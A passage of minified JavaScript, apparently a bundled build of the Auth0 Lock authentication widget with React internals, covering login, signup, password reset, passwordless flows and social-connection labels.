w.emitUnrecoverableErrorEvent(r,"'flashMessage' must provide a text")}return w.emitEvent(r,"show"),n.i(I.b)(I.g,"lock",t,function(t){return t=w.overrideOptions(t,e),t=w.filterConnections(t),t=w.runHook(t,"willShow",e),w.render(t)}),!0}function u(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:function(){},o=n.i(I.d)(I.f,"lock",t);(w.ui.closable(o)||e)&&w.rendering(o)&&(w.emitEvent(o,"hide"),w.ui.appendContainer(o)?(n.i(I.b)(I.g,"lock",t,w.stopRendering),setTimeout(function(){n.i(I.b)(I.g,"lock",t,function(t){return t=n.i(v.a)(t),t=w.reset(t),t=n.i(v.b)(t)}),o=n.i(I.d)(I.f,"lock",t),r(o)},1e3)):(n.i(I.b)(I.g,"lock",t,function(t){return t=n.i(v.a)(t),t=w.reset(t),t=n.i(v.b)(t)}),r(o)))}function c(t){n.i(I.b)(I.g,"lock",t,w.stopRendering),n.i(I.b)(I.h,"lock",t)}function l(t,e){return n.i(I.b)(I.g,"lock",t,e)}function p(t){n.i(I.d)(I.f,"lock",t).get("isLoadingPanePinned")||n.i(I.b)(I.g,"lock",t,function(t){return t.set("isLoadingPanePinned",!0)})}function M(t){n.i(I.b)(I.g,"lock",t,function(t){return t.set("isLoadingPanePinned",!1)})}function g(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=arguments[2];n.i(I.b)(I.g,"lock",t,function(t){return e.reduce(function(e,r){return e&&n.i(v.c)(t,r)},!0)?w.setSubmitting(t,!0):e.reduce(function(t,e){return n.i(v.d)(t,e)},t)});var o=n.i(I.d)(I.f,"lock",t);w.submitting(o)&&r(o)}function d(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:function(t,e,n,r){return r()};g(t,e,function(o){j.a.logIn(t,n,w.auth.params(o).toJS(),function(n,o){n?setTimeout(function(){return y(t,e,n,r)},250):f(t,o)})})}function h(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};n.i(I.d)(I.f,"lock",t);n.i(I.b)(I.g,"lock",t,function(t){return w.setSubmitting(t,!0)}),j.a.checkSession(t,e,function(e,n){return e?y(t,[],e):f(t,n)})}function f(t,e){var r=n.i(I.d)(I.f,"lock",t);w.ui.autoclose(r)?u(t,!1,function(t){return w.emitAuthenticatedEvent(t,e)}):(n.i(I.b)(I.g,"lock",t,function(t){return t=w.setSubmitting(t,!1),w.setLoggedIn(t,!0)}),w.emitAuthenticatedEvent(r,e))}function y(t,e,r){var o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:function(t,e,n,r){return r()},i=r.error||r.code;o(t,r,e,function(){return setTimeout(function(){var o=n.i(I.d)(I.f,"lock",t),a=w.loginErrorMessage(o,r,N(e));["blocked_user","rule_error","lock.unauthorized","invalid_user_password","login_required"].indexOf(i)>-1&&w.emitAuthorizationErrorEvent(o,r),n.i(I.b)(I.g,"lock",t,w.setSubmitting,!1,a)},0)}),n.i(I.b)(I.g,"lock",t,w.setSubmitting,!1)}function N(t){if(t)return~t.indexOf("vcode")?"code":~t.indexOf("username")?"username":~t.indexOf("email")?"email":void 0}var D=n(10),j=(n.n(D),n(34)),I=n(9),m=n(170),w=n(1),L=n(113),z=n(109),v=n(4);e.a=r,e.b=o,e.d=i,e.e=s,e.c=u,e.f=c,e.g=l,e.l=p,e.m=M,e.i=g,e.h=d,e.k=h,e.j=f;var b=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}}).call(e,n(14))},function(t,e,n){"use strict";function r(t){function e(t,e){return t.concat("object"===(void 0===e?"undefined":i(e))?e:[e])}function n(t){return function(n,r){var o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:void 0;return n.getIn(e(t,r),o)}}function r(t){return function(n,r,o){return n.setIn(e(t,r),o)}}function a(t){return function(n,r){return n.removeIn(e(t,r))}}var s=t.concat(["transient"]);return{get:n(t),set:r(t),remove:a(t),tget:n(s),tset:r(s),tremove:a(s),reset:function(t){return t.map(function(t){return o.Map.isMap(t)?t.remove("transient"):t})},init:function(e,n){return new o.Map({id:e}).setIn(t,n)},initNS:function(e,n){return e.setIn(t,n)}}}var o=n(10);n.n(o);e.a=r;var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t}},function(t,e,n){"use strict";var r=null;t.exports={debugTool:r}},function(t,e,n){"use strict";function r(t,e){return y(t,l.a.fromJS(i(e)))}function o(t){return["oauth1","oauth2"].indexOf(t.get("strategy"))!==-1?t.get("name"):g[t.get("strategy")]}function i(t){var e={},n=t.socialButtonStyle;return["big","small"].indexOf(n)>-1&&(e.socialButtonStyle=n),e}function a(t){return p.connections(t,"social")}function s(t){return p.ui.authButtonsTheme(t)}function u(t,e){var n=f(t,"socialButtonStyle")||h(t,"socialButtonStyle");return n?"big"===n:p.connections(t,"social").count()<=e}var c=n(10),l=n.n(c),p=n(1),M=n(18);n.d(e,"b",function(){return g}),e.d=r,e.g=o,e.a=i,e.f=a,e.e=s,e.c=u;var g={amazon:"Amazon",aol:"Aol",baidu:"百度",bitbucket:"Bitbucket",box:"Box",dropbox:"Dropbox",dwolla:"Dwolla",ebay:"ebay",exact:"Exact",facebook:"Facebook",fitbit:"Fitbit",github:"GitHub","google-openid":"Google OpenId","google-oauth2":"Google",instagram:"Instagram",linkedin:"LinkedIn",miicard:"miiCard",paypal:"PayPal","paypal-sandbox":"PayPal Sandbox",planningcenter:"Planning Center",renren:"人人",salesforce:"Salesforce","salesforce-community":"Salesforce Community","salesforce-sandbox":"Salesforce (sandbox)",evernote:"Evernote","evernote-sandbox":"Evernote (sandbox)",shopify:"Shopify",soundcloud:"Soundcloud",thecity:"The City","thecity-sandbox":"The City (sandbox)",thirtysevensignals:"37 Signals",twitter:"Twitter",vkontakte:"vKontakte",windowslive:"Microsoft Account",wordpress:"Wordpress",yahoo:"Yahoo!",yammer:"Yammer",yandex:"Yandex",weibo:"新浪微博"},d=n.i(M.a)(["social"]),h=d.get,f=d.tget,y=d.initNS},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function a(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return e.closeHandler=M.c,e.key="auxiliarypane",e.lock=t,g.loggedIn(t)?l.a.createElement(h,e):null}var s=n(2),u=n.n(s),c=n(0),l=n.n(c),p=n(56),M=n(17),g=n(1),d=n(12);e.a=a;var h=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.handleClose=function(){var t=this.props,e=t.closeHandler,n=t.lock;e(g.id(n))},e.prototype.render=function(){var t=this.props.lock,e=g.ui.closable(t)?this.handleClose.bind(this):void 0;return l.a.createElement(p.a,{lock:t,closeHandler:e},l.a.createElement("p",null,d.html(t,["success","logIn"])))},e}(l.a.Component);h.propTypes={closeHandler:u.a.func.isRequired,lock:u.a.object.isRequired}},function(t,e,n){"use strict";function r(){T.ReactReconcileTransaction&&m||l("123")}function o(){this.reinitializeTransaction(),this.dirtyComponentsLength=null,this.callbackQueue=M.getPooled(),this.reconcileTransaction=T.ReactReconcileTransaction.getPooled(!0)}function i(t,e,n,o,i,a){return r(),m.batchedUpdates(t,e,n,o,i,a)}function a(t,e){return t._mountOrder-e._mountOrder}function s(t){var e=t.dirtyComponentsLength;e!==N.length&&l("124",e,N.length),N.sort(a),D++;for(var n=0;n<e;n++){var r=N[n],o=r._pendingCallbacks;r._pendingCallbacks=null;var i;if(d.logTopLevelRenders){var s=r;r._currentElement.type.isReactTopLevelWrapper&&(s=r._renderedComponent),i="React update: "+s.getName(),console.time(i)}if(h.performUpdateIfNecessary(r,t.reconcileTransaction,D),i&&console.timeEnd(i),o)for(var u=0;u<o.length;u++)t.callbackQueue.enqueue(o[u],r.getPublicInstance())}}function u(t){if(r(),!m.isBatchingUpdates)return void m.batchedUpdates(u,t);N.push(t),null==t._updateBatchNumber&&(t._updateBatchNumber=D+1)}function c(t,e){y(m.isBatchingUpdates,"ReactUpdates.asap: Can't enqueue an asap callback in a context whereupdates are not being batched."),j.enqueue(t,e),I=!0}var l=n(5),p=n(7),M=n(121),g=n(29),d=n(126),h=n(37),f=n(61),y=n(3),N=[],D=0,j=M.getPooled(),I=!1,m=null,w={initialize:function(){this.dirtyComponentsLength=N.length},close:function(){this.dirtyComponentsLength!==N.length?(N.splice(0,this.dirtyComponentsLength),v()):N.length=0}},L={initialize:function(){this.callbackQueue.reset()},close:function(){this.callbackQueue.notifyAll()}},z=[w,L];p(o.prototype,f,{getTransactionWrappers:function(){return z},destructor:function(){this.dirtyComponentsLength=null,M.release(this.callbackQueue),this.callbackQueue=null,T.ReactReconcileTransaction.release(this.reconcileTransaction),this.reconcileTransaction=null},perform:function(t,e,n){return f.perform.call(this,this.reconcileTransaction.perform,this.reconcileTransaction,t,e,n)}}),g.addPoolingTo(o);var v=function(){for(;N.length||I;){if(N.length){var t=o.getPooled();t.perform(s,null,t),o.release(t)}if(I){I=!1;var e=j;j=M.getPooled(),e.notifyAll(),M.release(e)}}},b={injectReconcileTransaction:function(t){t||l("126"),T.ReactReconcileTransaction=t},injectBatchingStrategy:function(t){t||l("127"),"function"!=typeof t.batchedUpdates&&l("128"),"boolean"!=typeof t.isBatchingUpdates&&l("129"),m=t}},T={ReactReconcileTransaction:null,batchedUpdates:i,enqueueUpdate:u,flushBatchedUpdates:v,injection:b,asap:c};t.exports=T},function(t,e,n){"use strict";function r(t){return o(t)}function o(t){var e=g.exec(c()(t.toLowerCase()));return!!e&&null!==e[0]}function i(t,e){return n.i(l.g)(t,"email",e,function(e){var o=n.i(p.o)(t,e);return{valid:r(e)&&o,hint:o?void 0:M.html(t,["error","login","hrd.not_matching_email"])}})}function a(t){var e=g.exec(c()(t.toLowerCase()));return e?e.slice(-2)[0]:""}function s(t){var e=a(t);return e?t.slice(0,-1-e.length):t}var u=n(30),c=n.n(u),l=n(4),p=(n(76),n(16)),M=n(12);e.e=r,e.c=o,e.d=i,e.a=a,e.b=s;var g=/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.after,n=t.focused,r=t.invalidHint,o=t.isValid,i=t.name,a=t.icon,s="auth0-lock-input-block auth0-lock-input-"+i;o||(s+=" auth0-lock-error");var u="auth0-lock-input-wrap";n&&o&&(u+=" auth0-lock-focused");var l=null;"string"==typeof a?l=c.a.createElement("span",{"aria-hidden":"true",dangerouslySetInnerHTML:{__html:a}}):a&&(l=a),l&&(u+=" auth0-lock-input-wrap-with-icon");var p=!o&&r?c.a.createElement("div",{role:"alert",id:"auth0-lock-error-msg-"+i,className:"auth0-lock-error-msg"},c.a.createElement("div",{className:"auth0-lock-error-invalid-hint"},r)):null;return c.a.createElement("div",{className:s},c.a.createElement("div",{className:u},l,this.props.children),e,p)},e}(c.a.Component);e.a=l,l.propTypes={after:s.a.element,children:s.a.oneOfType([s.a.element.isRequired,s.a.arrayOf(s.a.element).isRequired]),focused:s.a.bool,invalidHint:s.a.node,isValid:s.a.bool.isRequired,name:s.a.string.isRequired,svg:s.a.string}},function(t,e,n){"use strict";function r(t,e,n,r){this.dispatchConfig=t,this._targetInst=e,this.nativeEvent=n;var o=this.constructor.Interface;for(var i in o)if(o.hasOwnProperty(i)){var s=o[i];s?this[i]=s(n):"target"===i?this.target=r:this[i]=n[i]}var u=null!=n.defaultPrevented?n.defaultPrevented:n.returnValue===!1;return this.isDefaultPrevented=u?a.thatReturnsTrue:a.thatReturnsFalse,this.isPropagationStopped=a.thatReturnsFalse,this}var o=n(7),i=n(29),a=n(26),s=(n(6),["dispatchConfig","_targetInst","nativeEvent","isDefaultPrevented","isPropagationStopped","_dispatchListeners","_dispatchInstances"]),u={type:null,target:null,currentTarget:a.thatReturnsNull,eventPhase:null,bubbles:null,cancelable:null,timeStamp:function(t){return t.timeStamp||Date.now()},defaultPrevented:null,isTrusted:null};o(r.prototype,{preventDefault:function(){this.defaultPrevented=!0;var t=this.nativeEvent;t&&(t.preventDefault?t.preventDefault():"unknown"!=typeof t.returnValue&&(t.returnValue=!1),this.isDefaultPrevented=a.thatReturnsTrue)},stopPropagation:function(){var t=this.nativeEvent;t&&(t.stopPropagation?t.stopPropagation():"unknown"!=typeof t.cancelBubble&&(t.cancelBubble=!0),this.isPropagationStopped=a.thatReturnsTrue)},persist:function(){this.isPersistent=a.thatReturnsTrue},isPersistent:a.thatReturnsFalse,destructor:function(){var t=this.constructor.Interface;for(var e in t)this[e]=null;for(var n=0;n<s.length;n++)this[s[n]]=null}}),r.Interface=u,r.augmentClass=function(t,e){var n=this,r=function(){};r.prototype=n.prototype;var a=new r;o(a,t.prototype),t.prototype=a,t.prototype.constructor=t,t.Interface=o({},n.Interface,e),t.augmentClass=n.augmentClass,i.addPoolingTo(t,i.fourArgumentPooler)},i.addPoolingTo(r,i.fourArgumentPooler),t.exports=r},function(t,e,n){"use strict";function r(t){return function(){return t}}var o=function(){};o.thatReturns=r,o.thatReturnsFalse=r(!1),o.thatReturnsTrue=r(!0),o.thatReturnsNull=r(null),o.thatReturnsThis=function(){return this},o.thatReturnsArgument=function(t){return t},t.exports=o},function(t,e,n){"use strict";var r={current:null};t.exports=r},function(t,e,n){"use strict";(function(t,r){function o(t,e){return"ok"===f(t,e)}function i(t){var e=D(g(t,[],n.i(u.Map)()));return e.length>0&&e.reduce(function(e,n){return e&&!a(t,n)},!0)}function a(t,e){return["loading","pending","waiting"].indexOf(f(t,e))>-1}function s(t,e,n){var r=y(t,e,"error");if("sso"!==e){var o=new Error("An error occurred when fetching "+e+" data for Lock: "+n.message);o.code="sync",o.origin=n,r=l.stop(r,o)}return r}var u=n(10),c=(n.n(u),n(18)),l=n(1),p=n(9);n.d(e,"a",function(){return j}),e.b=o,e.c=i;var M=n.i(c.a)(["sync"]),g=M.get,d=M.set;e.d=function(t,e,r){if(void 0!==g(t,e))return t;var o=r.waitFn?"waiting":!r.conditionFn||r.conditionFn(t)?"pending":"no";return d(t,e,n.i(u.Map)({conditionFn:r.conditionFn,errorFn:r.errorFn,recoverResult:r.recoverResult,syncStatus:o,successFn:r.successFn,syncFn:r.syncFn,timeout:r.timeout||6e3,waitFn:r.waitFn}))};var h=function(t){return(r.Array.isArray(t)?t:[t]).concat(["syncStatus"])},f=function(t,e){return g(t,h(e))},y=function(t,e,n){return d(t,h(e),n)},N=function(t,e,n){return g(t,e).get(n)},D=function t(e){return e.reduce(function(e,n,r){var o=u.Map.isMap(n)&&n.has("syncStatus")?[r]:[],i=u.Map.isMap(n)?t(n).map(function(t){return[r].concat(t)}):[];return e.concat.apply(e,[o].concat([i]))},[])},t=function(t,e){return D(g(t,[],n.i(u.Map)())).reduce(function(t,r){if("function"!=typeof N(t,r,"syncFn"))return t;if("pending"===f(t,r)){t=y(t,r,"loading");var o=!1;N(t,r,"syncFn")(t,function(i,a){o||(o=!0,setTimeout(function(){n.i(p.b)(p.g,"lock",e,function(e){var n=N(t,r,"errorFn");i&&"function"==typeof n&&setTimeout(function(){return n(e,i)},0);var o=N(e,r,"recoverResult");return i&&void 0===o?s(e,r,i):(e=y(e,r,"ok"),N(e,r,"successFn")(e,i?o:a))})},0))})}else if("waiting"===f(t,r)&&N(t,r,"waitFn")(t)){var i=N(t,r,"conditionFn");t=y(t,r,!i||i(t)?"pending":"no")}return t},t)},j=function(e){n.i(p.a)("sync",e,function(r){setTimeout(function(){return n.i(p.b)(p.g,"lock",e,t,e)},0)})}}).call(e,n(41),n(14))},function(t,e,n){"use strict";var r=n(5),o=(n(3),function(t){var e=this;if(e.instancePool.length){var n=e.instancePool.pop();return e.call(n,t),n}return new e(t)}),i=function(t,e){var n=this;if(n.instancePool.length){var r=n.instancePool.pop();return n.call(r,t,e),r}return new n(t,e)},a=function(t,e,n){var r=this;if(r.instancePool.length){var o=r.instancePool.pop();return r.call(o,t,e,n),o}return new r(t,e,n)},s=function(t,e,n,r){var o=this;if(o.instancePool.length){var i=o.instancePool.pop();return o.call(i,t,e,n,r),i}return new o(t,e,n,r)},u=function(t){var e=this;t instanceof e||r("25"),t.destructor(),e.instancePool.length<e.poolSize&&e.instancePool.push(t)},c=10,l=o,p=function(t,e){var n=t;return n.instancePool=[],n.getPooled=e||l,n.poolSize||(n.poolSize=c),n.release=u,n},M={addPoolingTo:p,oneArgumentPooler:o,twoArgumentPooler:i,threeArgumentPooler:a,fourArgumentPooler:s};t.exports=M},function(t,e){function n(t){return t.replace(/^\s*|\s*$/g,"")}e=t.exports=n,e.left=function(t){return t.replace(/^\s*/,"")},e.right=function(t){return t.replace(/\s*$/,"")}},function(t,e,n){"use strict";function r(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=n.i(D.d)(D.f,"lock",t),o=n.i(L.l)(r)?"email":"username",i=w.e(r,o),a={connection:n.i(L.m)(r),username:i,password:w.e(r,"password")},s=[o,"password"],u=w.e(r,"mfa_code");e&&(a.mfa_code=u,s.push("mfa_code")),n.i(I.h)(t,s,a,function(t,e,n,r){return"a0.mfa_required"===e.error?y(t):r()})}function o(t){var e=n.i(D.d)(D.f,"lock",t),r=["email","password"];n.i(L.n)(e)&&r.push("username"),n.i(L.o)(e).forEach(function(t){return r.push(t.get("name"))}),n.i(I.i)(t,r,function(e){var r={connection:n.i(L.m)(e),email:w.e(e,"email"),password:w.e(e,"password"),autoLogin:n.i(L.p)(e)};n.i(L.n)(e)&&(r.username=w.e(e,"username")),n.i(L.o)(e).isEmpty()||(r.user_metadata={},n.i(L.o)(e).forEach(function(t){r.user_metadata[t.get("name")]=w.e(e,t.get("name"))})),j.a.signUp(t,r,function(e,n,r){for(var o=arguments.length,s=Array(o>3?o-3:0),u=3;u<o;u++)s[u-3]=arguments[u];e?(r&&r._current_popup.kill(),setTimeout(function(){return a(t,e)},250)):i.apply(void 0,[t,n,r].concat(s))})})}function i(t,e,r){var o=n.i(D.d)(D.f,"lock",t);if(n.i(L.p)(o)){n.i(D.b)(D.g,"lock",t,function(t){return t.set("signedUp",!0)});var i={connection:n.i(L.m)(o),username:w.i(o),password:w.j(o)};return r&&(i.popupHandler=r),j.a.logIn(t,i,m.auth.params(o).toJS(),function(e){for(var n=arguments.length,r=Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];e?setTimeout(function(){return s(t,e)},250):I.j.apply(void 0,[t].concat(r))})}m.ui.autoclose(o)?n.i(I.c)(t,!1):n.i(D.b)(D.g,"lock",t,function(t){return m.setSubmitting(t,!1).set("signedUp",!0)})}function a(t,e){var r=n.i(D.d)(D.f,"lock",t),o={PasswordDictionaryError:"password_dictionary_error",PasswordNoUserInfoError:"password_no_user_info_error",PasswordStrengthError:"password_strength_error"},i="invalid_password"===e.code&&o[e.name]||e.code,a=z.html(r,["error","signUp",i])||z.html(r,["error","signUp","lock.fallback"]);m.emitEvent(r,"signup error",e),n.i(D.b)(D.g,"lock",t,m.setSubmitting,!1,a)}function s(t,e){n.i(D.b)(D.g,"lock",t,function(t){var r=m.loginErrorMessage(t,e);return n.i(L.i)(t,"login")?m.setSubmitting(n.i(L.q)(t,"login"),!1,r):m.setSubmitting(t,!1,r)})}function u(t){n.i(I.i)(t,["email"],function(e){var r={connection:n.i(L.m)(e),email:w.e(e,"email")};j.a.resetPassword(t,r,function(e){e?setTimeout(function(){return l(t,e)},250):c(t)})})}function c(t){var e=n.i(D.d)(D.f,"lock",t);n.i(L.i)(e,"login")?(n.i(D.b)(D.g,"lock",t,function(t){return n.i(L.q)(m.setSubmitting(t,!1),"login",[""])}),setTimeout(function(){var r=z.html(e,["success","forgotPassword"]);n.i(D.b)(D.g,"lock",t,m.setGlobalSuccess,r)},500)):m.ui.autoclose(e)?n.i(I.c)(t):n.i(D.b)(D.g,"lock",t,function(t){return m.setSubmitting(t,!1).set("passwordResetted",!0)})}function l(t,e){var r=n.i(D.d)(D.f,"lock",t),o=z.html(r,["error","forgotPassword",e.code])||z.html(r,["error","forgotPassword","lock.fallback"]);n.i(D.b)(D.g,"lock",t,m.setSubmitting,!1,o)}function p(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:["password"];n.i(D.b)(D.g,"lock",t,L.q,"login",e)}function M(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:["password"];n.i(D.b)(D.g,"lock",t,L.q,"signUp",e)}function g(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:["password"];n.i(D.b)(D.g,"lock",t,L.q,"forgotPassword",e)}function d(t){return p(t)}function h(t){return p(t)}function f(t){n.i(D.b)(D.g,"lock",t,L.r)}function y(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:["mfa_code"];n.i(D.b)(D.g,"lock",t,L.q,"mfaLogin",e)}var N=n(10),D=(n.n(N),n(9)),j=n(34),I=n(17),m=n(1),w=n(4),L=n(11),z=n(12);e.a=r,e.c=o,e.h=u,e.e=p,e.f=M,e.i=g,e.g=d,e.b=h,e.d=f},function(t,e,n){"use strict";function r(t,e){var n=e.error;return"sms_provider_error"===e.error&&(e.description||"").indexOf("(Code: 21211)")>-1&&(n="bad.phone_number"),z.html(t,["error","passwordless",n])||z.html(t,["error","passwordless","lock.fallback"])}function o(t){n.i(D.i)(t,["email"],function(t){l(t,i,a)})}function i(t){n.i(N.b)(N.g,"lock",t,function(t){return t=m.setSubmitting(t,!1),n.i(w.g)(t,!0)})}function a(t,e){var o=n.i(N.d)(N.f,"lock",t),i=r(o,e);return n.i(N.b)(N.g,"lock",t,m.setSubmitting,!1,i)}function s(t){n.i(N.b)(N.g,"lock",t,w.h),l(n.i(N.d)(N.f,"lock",t),u,c)}function u(t){n.i(N.b)(N.g,"lock",t,w.i)}function c(t,e){n.i(N.b)(N.g,"lock",t,w.j)}function l(t,e,r){var o={connection:"email",email:I.e(t,"email"),send:n.i(w.k)(t)};n.i(w.c)(t)&&!m.auth.params(t).isEmpty()&&(o.authParams=m.auth.params(t).toJS()),j.a.startPasswordless(m.id(t),o,function(n){n?setTimeout(function(){return r(m.id(t),n)},250):e(m.id(t))})}function p(t){n.i(D.i)(t,["phoneNumber"],function(e){var r={connection:"sms",phoneNumber:n.i(L.b)(e),send:n.i(w.k)(e)};j.a.startPasswordless(t,r,function(e){e?setTimeout(function(){return g(t,e)},250):M(t)})})}function M(t){n.i(N.b)(N.g,"lock",t,function(t){return t=m.setSubmitting(t,!1),t=n.i(w.g)(t,!0)})}function g(t,e){var o=n.i(N.d)(N.f,"lock",t),i=r(o,e);return n.i(N.b)(N.g,"lock",t,m.setSubmitting,!1,i)}function d(t){var e=n.i(N.d)(N.f,"lock",t),o=m.auth.params(e).toJS(),i=v({verificationCode:I.e(e,"vcode")},o);n.i(w.b)(e)?(i.connection="email",i.email=I.e(e,"email")):(i.connection="sms",i.phoneNumber=n.i(L.b)(e)),n.i(N.b)(N.g,"lock",t,m.setSubmitting,!0),j.a.passwordlessVerify(t,i,function(e,o){var i=void 0;if(e){return i=r(n.i(N.d)(N.f,"lock",t),e),e.logToConsole&&console.error(e.description),n.i(N.b)(N.g,"lock",t,m.setSubmitting,!1,i)}return n.i(D.j)(t,o)})}function h(t){n.i(N.b)(N.g,"lock",t,w.l)}function f(t){n.i(N.b)(N.g,"lock",t,w.m)}var y=n(10),N=(n.n(y),n(9)),D=n(17),j=n(34),I=n(4),m=n(1),w=n(33),L=n(40),z=n(12);e.e=o,e.f=s,e.a=p,e.d=d,e.c=h,e.b=f;var v=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}},function(t,e,n){"use strict";function r(t,e){var r="link"===e.passwordlessMethod?"link":"code",o=!!e.mustAcceptTerms;return t=x(t,n.i(w.Map)({send:r,mustAcceptTerms:o})),t=e.defaultLocation&&"string"==typeof e.defaultLocation?n.i(v.c)(t,e.defaultLocation.toUpperCase()):n.i(C.d)(t,"location",{recoverResult:"US",syncFn:function(t,e){return T.a.getUserCountry(L.id(t),e)},successFn:function(t,e){return n.i(v.c)(t,e)}})}function o(t,e){return A(t,"resendStatus",e)}function i(t){return o(t,"success")}function a(t){return"success"==p(t)}function s(t){return o(t,"failed")}function u(t){return"failed"==p(t)}function c(t){return"ongoing"==p(t)}function l(t){return M(t)?o(t,"ongoing"):t}function p(t){return O(t,"resendStatus","waiting")}function M(t){return"waiting"==p(t)||"failed"==p(t)}function g(t){return t=S(t,"passwordlessStarted"),t=S(t,"resendStatus"),t=n.i(z.b)(t,["vcode"]),L.clearGlobalError(t)}function d(t){return E(t,"send",D(t)?"link":"code")}function h(t){return"link"===d(t)}function f(t,e){return A(t,"passwordlessStarted",e)}function y(t){return O(t,"passwordlessStarted",!1)}function N(t){return L.connections(t,"passwordless","email").get(0)||L.connections(t,"passwordless","sms").get(0)||new w.Map}function D(t){var e=N(t);return e.isEmpty()?void 0:"email"===e.get("strategy")}function j(t){return E(t,"mustAcceptTerms",!1)}function I(t){return!j(t)||O(t,"termsAccepted",!1)}function m(t){return A(t,"termsAccepted",!I(t))}var w=n(10),L=(n.n(w),n(1)),z=n(4),v=n(40),b=n(18),T=n(34),C=n(28);e.a=r,e.i=i,e.q=a,e.j=s,e.o=u,e.p=c,e.h=l,e.n=M,e.l=g,e.k=d,e.c=h,e.g=f,e.d=y,e.b=D,e.f=j,e.e=I,e.m=m;var k=n.i(b.a)(["passwordless"]),E=k.get,x=k.initNS,O=k.tget,S=k.tremove,A=k.tset},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=n(174),i=function(){function t(){r(this,t),this.clients={}}return t.prototype.setupClient=function(t,e,n,r){var i=window.location.host===n;r.redirect=!!i||r.redirect,window&&(window.cordova||window.electron)&&(r.redirect=!1,r.sso=!1),this.clients[t]=new o.a(t,e,n,r)},t.prototype.logIn=function(t,e,n,r){this.clients[t].logIn(e,n,r)},t.prototype.logout=function(t,e){this.clients[t].logout(e)},t.prototype.signUp=function(t,e,n){this.clients[t].signUp(e,n)},t.prototype.resetPassword=function(t,e,n){this.clients[t].resetPassword(e,n)},t.prototype.startPasswordless=function(t,e,n){this.clients[t].passwordlessStart(e,n)},t.prototype.passwordlessVerify=function(t,e,n){this.clients[t].passwordlessVerify(e,n)},t.prototype.parseHash=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments[2];return this.clients[t].parseHash(e,n)},t.prototype.getUserInfo=function(t,e,n){return this.clients[t].getUserInfo(e,n)},t.prototype.getProfile=function(t,e,n){return this.clients[t].getProfile(e,n)},t.prototype.getSSOData=function(t){for(var e,n=arguments.length,r=Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return(e=this.clients[t]).getSSOData.apply(e,r)},t.prototype.getUserCountry=function(t,e){return this.clients[t].getUserCountry(function(t,n){return e(t,n&&n.countryCode)})},t.prototype.checkSession=function(t,e,n){return this.clients[t].checkSession(e,n)},t}();e.a=new i},function(t,e,n){"use strict";function r(t){if(f){var e=t.node,n=t.children;if(n.length)for(var r=0;r<n.length;r++)y(e,n[r],null);else null!=t.html?p(e,t.html):null!=t.text&&g(e,t.text)}}function o(t,e){t.parentNode.replaceChild(e.node,t),r(e)}function i(t,e){f?t.children.push(e):t.node.appendChild(e.node)}function a(t,e){f?t.html=e:p(t.node,e)}function s(t,e){f?t.text=e:g(t.node,e)}function u(){return this.node.nodeName}function c(t){return{node:t,children:[],html:null,text:null,toString:u}}var l=n(81),p=n(63),M=n(89),g=n(139),d=1,h=11,f="undefined"!=typeof document&&"number"==typeof document.documentMode||"undefined"!=typeof navigator&&"string"==typeof 